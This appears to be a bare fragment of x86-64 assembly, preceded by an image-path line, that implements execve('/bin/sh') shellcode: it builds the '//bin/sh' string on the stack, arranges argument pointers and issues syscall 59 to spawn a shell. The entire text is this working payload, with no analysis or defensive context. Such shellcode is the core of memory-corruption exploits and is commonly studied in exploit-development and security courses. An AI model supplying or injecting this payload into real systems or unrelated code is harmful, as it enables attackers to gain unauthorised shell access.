 ;Execve syscall with /bin/sh
xor rax,rax
push rax
mov rdx,rsp
mov rbx,0x68732f6e69622f2f
push rbx
mov rdi,rsp
push rax
push rdi
mov rsi,rsp
add rax,59
syscall